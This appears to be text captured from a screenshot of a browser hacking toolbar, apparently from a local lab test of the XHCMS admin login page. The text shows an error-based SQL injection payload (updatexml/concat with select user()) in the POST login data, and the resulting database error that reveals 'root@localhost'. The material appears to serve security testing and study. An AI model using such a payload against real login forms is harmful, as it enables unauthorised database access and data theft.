 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://127.0.0.1/xhcms/admin/?r=login
Split URL
Execute
Enable Post data Enable Referrer
Post data
user=1111' and (updatexml(1,concat(0x7e,(select user()),0x7e),1))-- +&password=111&login=yes
SQL语句有误：XPATH syntax error: '~root@localhost~'
安译Sec